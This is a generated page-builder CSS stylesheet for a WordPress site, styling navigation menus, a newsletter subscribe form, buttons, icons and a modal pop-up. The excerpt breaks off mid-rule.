:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {
	flex: 1 1 100%;
}
.fl-menu-mobile-clone {
	clear: both;
}
.fl-menu-mobile-clone .fl-menu .menu {
	float: none !important;
}

/* Mobile menu - Flyout */
.fl-menu-mobile-flyout .fl-menu-mobile-close,
.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,
.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {
	background: none;
	border: 0 none;
	color: inherit;
	font-size: 18px;
	padding: 10px 15px;
	margin: 5px 0;
	cursor: pointer;
}.fl-node-5e3e586ddc0a6 .fl-menu .menu {
	}

.fl-node-5e3e586ddc0a6 .menu-item a {
	color: #ffffff;
	}

	
			
	.fl-node-5e3e586ddc0a6 .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),
.fl-node-5e3e586ddc0a6 .current-menu-item > a,
.fl-node-5e3e586ddc0a6 .current-menu-item > .fl-has-submenu-container > * {
	color: #b18326;}

			.fl-node-5e3e586ddc0a6 .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-5e3e586ddc0a6 .fl-menu .sub-menu {
	background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
			.fl-node-5e3e586ddc0a6 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{
		padding-right: 14px;
	}
	.fl-node-5e3e586ddc0a6 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 10px;
	}
	.fl-node-5e3e586ddc0a6 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,
	.fl-node-5e3e586ddc0a6 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 14px;
	}
		.fl-node-5e3e586ddc0a6 .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5e3e586ddc0a6 .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 480px ) {

	
	
	
		.fl-node-5e3e586ddc0a6 .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5e3e586ddc0a6 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,
	.fl-node-5e3e586ddc0a6 .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5e3e586ddc0a6 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5e3e586ddc0a6 .fl-menu-logo,
	.fl-node-5e3e586ddc0a6 .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 481px ) {

		
		.fl-node-5e3e586ddc0a6 .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 0;
			left: 100%;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
		}

	
		
		.fl-node-5e3e586ddc0a6 .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-5e3e586ddc0a6 .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-5e3e586ddc0a6 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			left: inherit;
			right: 0;
		}

		.fl-node-5e3e586ddc0a6 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-5e3e586ddc0a6 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
					.fl-node-5e3e586ddc0a6 .fl-menu .fl-menu-toggle{
				display: none;
			}
		
		.fl-node-5e3e586ddc0a6 ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-5e3e586ddc0a6 ul.sub-menu a {
														}

	
	
	}

.fl-node-5e3e586ddc0a6 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5e3e586ddc0a6 .menu a {
	padding-top: 10px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 0;
}
.fl-node-5e3e586ddc0a6 .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0a6 .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-5e3e586ddc0a6 .fl-menu .sub-menu {
		background-color: transparent;
	}
}
 .fl-node-5e3e586ddc0a6 > .fl-module-content {
	margin-top:0px;
}
.fl-node-5e3e586ddc0aa .fl-menu .menu {
	}

.fl-node-5e3e586ddc0aa .menu-item a {
	color: #ffffff;
	}

	
			
	.fl-node-5e3e586ddc0aa .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),
.fl-node-5e3e586ddc0aa .current-menu-item > a,
.fl-node-5e3e586ddc0aa .current-menu-item > .fl-has-submenu-container > * {
	color: #b18326;}

			.fl-node-5e3e586ddc0aa .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-5e3e586ddc0aa .fl-menu .sub-menu {
	background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
			.fl-node-5e3e586ddc0aa .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{
		padding-right: 14px;
	}
	.fl-node-5e3e586ddc0aa .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 10px;
	}
	.fl-node-5e3e586ddc0aa .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,
	.fl-node-5e3e586ddc0aa .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 14px;
	}
		.fl-node-5e3e586ddc0aa .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5e3e586ddc0aa .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 480px ) {

	
	
	
		.fl-node-5e3e586ddc0aa .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5e3e586ddc0aa .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,
	.fl-node-5e3e586ddc0aa .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5e3e586ddc0aa .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5e3e586ddc0aa .fl-menu-logo,
	.fl-node-5e3e586ddc0aa .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 481px ) {

		
		.fl-node-5e3e586ddc0aa .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 0;
			left: 100%;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
		}

	
		
		.fl-node-5e3e586ddc0aa .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-5e3e586ddc0aa .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-5e3e586ddc0aa .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			left: inherit;
			right: 0;
		}

		.fl-node-5e3e586ddc0aa .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-5e3e586ddc0aa .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
					.fl-node-5e3e586ddc0aa .fl-menu .fl-menu-toggle{
				display: none;
			}
		
		.fl-node-5e3e586ddc0aa ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-5e3e586ddc0aa ul.sub-menu a {
														}

	
	
	}

.fl-node-5e3e586ddc0aa ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5e3e586ddc0aa .menu a {
	padding-top: 10px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 0;
}
.fl-node-5e3e586ddc0aa .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0aa .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-5e3e586ddc0aa .fl-menu .sub-menu {
		background-color: transparent;
	}
}
 .fl-node-5e3e586ddc0aa > .fl-module-content {
	margin-top:0px;
}
.fl-form-field input,
.fl-form-field input[type=text],
.fl-form-field input[type=email] {
	height: auto;
	width: 100%;
	font-size: 16px;
	line-height: 1;
	padding: 12px 24px;
	border-radius: 4px;
}

.fl-form-field .hidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.fl-subscribe-form-inline .fl-form-field {
	float: left;
	margin: 0;
	padding-right: 10px;
	width: 33.33%;
}
.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {
	width: 66.66%;
}
.fl-subscribe-form-inline .fl-form-button {
	float: left;
	width: 33.33%;
}
.fl-subscribe-form-inline .fl-form-recaptcha {
	clear: both;
	float: none;
	margin: 0;
	padding-top: 15px;
	width: auto;
}
.fl-terms-checkbox-wrap {
	display: inline-flex;
	vertical-align: middle;
}
.fl-form-field.fl-terms-checkbox input[type="checkbox"] {
	height: 23px !important;
	width: 23px;
	margin: 0px 10px 0 -2px;
	padding: 0!important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-form-field.fl-terms-checkbox {
	width: 100%;
}
.fl-form-field.fl-terms-checkbox label {
	word-wrap: break-word;
}
.fl-form-field .fl-terms-checkbox-text {
	margin: 10px 0;
}
@media (max-width: 480px) { .fl-subscribe-form-inline .fl-form-field {
	float: none;
	margin: 0 0 15px;
	padding-right: 0;
	width: 100%;
}
.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {
	width: 100%;
}
.fl-subscribe-form-inline .fl-form-button {
	float: none;
	width: 100%;
}
.fl-form-field.fl-terms-checkbox input[type=checkbox] {
	-webkit-margin-start: 5px;
}
 }








.fl-node-5e3e586ddc0ab .fl-subscribe-form input:not([type=checkbox]) {
	padding-top: 8px;
	padding-right: 20px;
	padding-bottom: 8px;
	padding-left: 20px;
	font-size: 18px;
	line-height: 1.5;
	border-top-left-radius: 100px;
	border-top-right-radius: 100px;
	border-bottom-left-radius: 100px;
	border-bottom-right-radius: 100px;
}
.fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-node-$id a.fl-button:visited, .fl-node-5e3e586ddc0ab .fl-button:is(a, button) *, .fl-node-$id a.fl-button:visited * {
	color: #ffffff;
}
.fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover * {
	color: #ffffff;
}
.fl-button:is(a, button) {
	cursor: pointer;
}
.fl-node-5e3e586ddc0ab.fl-button-wrap, .fl-node-5e3e586ddc0ab .fl-button-wrap {
	text-align: left;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button) {
	padding-top: 8px;
	padding-right: 20px;
	padding-bottom: 8px;
	padding-left: 20px;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited {
	font-size: 18px;
	line-height: 1.5;
	border: 1px solid #4d4d4d;
	background-color: #595959;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):focus {
	border: 1px solid #a5771a;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited, .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):focus {
	border-top-left-radius: 100px;
	border-top-right-radius: 100px;
	border-bottom-left-radius: 100px;
	border-bottom-right-radius: 100px;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover {
	background-color: #b18326;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited, .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button) *, .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab a.fl-button:visited * {
	color: #ffffff;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button):hover * {
	color: #ffffff;
}
.fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button), .fl-builder-content .fl-node-5e3e586ddc0ab .fl-button:is(a, button) * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
.fl-node-5e3e586ddc0ab .fl-form-success-message {
	display: none;
}
 .fl-node-5e3e586ddc0ab > .fl-module-content {
	margin-top:8px;
	margin-bottom:015px;
}
.fl-node-dluioey7q04g .fl-menu .menu {
	}

.fl-node-dluioey7q04g .menu-item a {
	color: #ffffff;
	}

	
			
	.fl-node-dluioey7q04g .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),
.fl-node-dluioey7q04g .current-menu-item > a,
.fl-node-dluioey7q04g .current-menu-item > .fl-has-submenu-container > * {
	color: #b18326;}

			.fl-node-dluioey7q04g .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-dluioey7q04g .fl-menu .sub-menu {
	background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
			.fl-node-dluioey7q04g .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{
		padding-right: 14px;
	}
	.fl-node-dluioey7q04g .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 10px;
	}
	.fl-node-dluioey7q04g .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,
	.fl-node-dluioey7q04g .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 14px;
	}
		.fl-node-dluioey7q04g .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-dluioey7q04g .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 480px ) {

	
	
	
		.fl-node-dluioey7q04g .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-dluioey7q04g .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,
	.fl-node-dluioey7q04g .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-dluioey7q04g .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-dluioey7q04g .fl-menu-logo,
	.fl-node-dluioey7q04g .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 481px ) {

		
		.fl-node-dluioey7q04g .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 0;
			left: 100%;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
		}

	
		
		.fl-node-dluioey7q04g .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-dluioey7q04g .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-dluioey7q04g .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			left: inherit;
			right: 0;
		}

		.fl-node-dluioey7q04g .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-dluioey7q04g .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
					.fl-node-dluioey7q04g .fl-menu .fl-menu-toggle{
				display: none;
			}
		
		.fl-node-dluioey7q04g ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-dluioey7q04g ul.sub-menu a {
														}

	
	
	}

.fl-node-dluioey7q04g ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-dluioey7q04g .menu a {
	padding-top: 10px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 0;
}
.fl-node-dluioey7q04g .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 480px) {
	.fl-node-dluioey7q04g .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-dluioey7q04g .fl-menu .sub-menu {
		background-color: transparent;
	}
}
 .fl-node-dluioey7q04g > .fl-module-content {
	margin-top:0px;
}
.fl-node-5e3e586ddc09c .fl-icon i,
.fl-node-5e3e586ddc09c .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc09c .fl-icon i, .fl-node-5e3e586ddc09c .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc09c .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc09c.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc09c .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc09c .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc09c .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc09c > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}

.fl-node-5eaa936a39ba8 {
	width:100%;
}

.fl-node-5eaa936a39ba8 .uabb-modal-action-wrap {
	text-align: left;
}

.fl-node-5eaa936a39ba8 .uabb-button .uabb-btn-img {
	width: 20px;
}




	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited {
		padding-top:15px;padding-bottom:15px;padding-left:36px;padding-right:30px;background:#595959;background: rgba(89, 89, 89, 1);}
		.fl-node-5eaa936a39ba8 .uabb-module-content.uabb-creative-button-wrap a:hover,
	.fl-node-5eaa936a39ba8 .uabb-module-content.uabb-creative-button-wrap a:focus {
		border-color:#ffffff;	}
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:focus,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:hover {
		background:#b18326;background: rgba(177, 131, 38, 1);	}
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a *,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited * {
		color: #ffffff;
	}
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:focus,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:focus *,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:hover,
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:hover * {
		color: #ffffff;
	}
				


.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:focus,
.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:hover {
			}


@media ( max-width: 480px ) {
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap.uabb-button-reponsive-center.uabb-creative-button-reponsive-center {
		text-align: center;
	}
}


	@media ( max-width: 768px ) {
	.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap.uabb-creative-button-tablet- {
		text-align: ;
	}
			.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a,
		.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited {
			padding-top:;padding-bottom:;padding-left:100px;padding-right:100px;}
			}

	
	@media ( max-width: 480px ) {
			.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a,
			.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited {
			padding-top:;padding-bottom:;padding-left:50px;padding-right:50px;}
			}
	
.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a,.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited {
	font-family: , sans-serif;
}
.fl-node-5eaa936a39ba8 .uabb-module-content.uabb-creative-button-wrap a {
	border-style: none;
	border-width: 0;
	background-clip: border-box;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
}

			.fl-node-5eaa936a39ba8 .uabb-modal-action-wrap {
			text-align: center;
		}

		

/* Global Css */


	.uamodal-5eaa936a39ba8 .uabb-modal-close {
		font-size: px;
	}
	.uamodal-5eaa936a39ba8 .uabb-close-icon {
		width: px;
		height: px;
		line-height: px;
		font-size: px;
		color: ;
	}



.uamodal-5eaa936a39ba8 .uabb-content {
	background: #ffffff;
}

.uamodal-5eaa936a39ba8 .uabb-overlay {
	background: rgba(0,0,0,0.75);
}

.uamodal-5eaa936a39ba8 .uabb-modal-title-wrap {
	text-align: left;

	padding-top: 5px;padding-bottom: 5px;padding-left: 25px;padding-right: 25px;
	}

.uamodal-5eaa936a39ba8 .uabb-modal-content-data {
	padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}

			.uamodal-5eaa936a39ba8 .uabb-modal,
		.uamodal-5eaa936a39ba8 .uabb-content  {
				width: 500px;
				max-width: 100%;
		}

					
/* Responsive Center CSS */
	@media ( max-width: 550px ) {
	/*.uamodal-5eaa936a39ba8 .uabb-modal,*/
	.uamodal-5eaa936a39ba8 .uabb-content {
		width : 80%;
	}
}

/* Title Typography */

/* End Title Typography */

/* Modal Content Typography */

	.uamodal-5eaa936a39ba8 .uabb-modal-text {
			}
	
/* End Modal Content Typography */
	@media ( max-width: 768px ) {
		.uamodal-5eaa936a39ba8 .uabb-modal-content-data {
				}
		.uamodal-5eaa936a39ba8 .uabb-modal-title-wrap {
				}
	}
	@media ( max-width: 480px ) {
		.uamodal-5eaa936a39ba8 .uabb-modal-content-data {
					}
		.uamodal-5eaa936a39ba8 .uabb-modal-title-wrap {
				}
	}
.uamodal-5eaa936a39ba8 .uabb-loader::before{
	border: 3px solid rgba( 0,0,0,0.8 );
	border-left-color: transparent;
	border-right-color: transparent;
}

.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a,.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited {
	font-family: , sans-serif;
}
.uamodal-5eaa936a39ba8 .uabb-modal-text {
	font-size: 14px;
}
 .fl-node-5eaa936a39ba8 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5eaa936a39ba8.fl-module > .fl-module-content {
	margin-right:20px;
	margin-left:20px;
}
}
@media ( max-width: 480px ) {
 .fl-node-5eaa936a39ba8.fl-module > .fl-module-content {
	margin-top:0px;
	margin-right:20px;
	margin-left:20px;
}
}
.fl-node-5e3e586ddc09f .fl-icon i,
.fl-node-5e3e586ddc09f .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-5e3e586ddc09f .fl-icon i:hover,
.fl-node-5e3e586ddc09f .fl-icon i:hover:before,
.fl-node-5e3e586ddc09f .fl-icon a:hover i,
.fl-node-5e3e586ddc09f .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc09f .fl-icon i, .fl-node-5e3e586ddc09f .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc09f .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc09f.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc09f .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc09f .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc09f .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc09f > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-5e3e586ddc0a0 .fl-icon i,
.fl-node-5e3e586ddc0a0 .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc0a0 .fl-icon i, .fl-node-5e3e586ddc0a0 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc0a0 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc0a0.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc0a0 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc0a0 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0a0 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc0a0 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-5e3e586ddc09d.fl-module-heading .fl-heading {
	text-align: left;
}
.fl-builder-content >  .fl-node-5e3e586ddc09d > .fl-module-content {
	margin-bottom:0px;
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
/*css to get rid of search button on 
footer product search bar*/

.widget_product_search > form > button { 
    display:none;
}

/*ul.product-categories {
    column-count: 2;
}*/

ul#menu-categories {
    column-count: 2;
}



@media screen and (max-width: 1366px){ 

.fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a, .fl-node-5eaa936a39ba8 .uabb-creative-button-wrap a:visited {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-right: 45px;
    background: #595959;
}

}

@media screen and (max-width: 480px){ 

ul#menu-categories {
    column-count: 1;
}

}
/* End Layout CSS */

/* Equal height Column Bottom Alignment */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
          -webkit-box-align: end;
           -webkit-box-pack: end;
              -ms-flex-pack: end;
}

/* H1-H6 Margin Reset in all Modules */
.uabb-module-content h1,
.uabb-module-content h2,
.uabb-module-content h3,
.uabb-module-content h4,
.uabb-module-content h5,
.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

/* Anchor Tag Css */

.fl-module-content a,
.fl-module-content a:hover,
.fl-module-content a:focus {
    text-decoration: none;
}

/* Row Separator CSS */

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,
.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {

    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
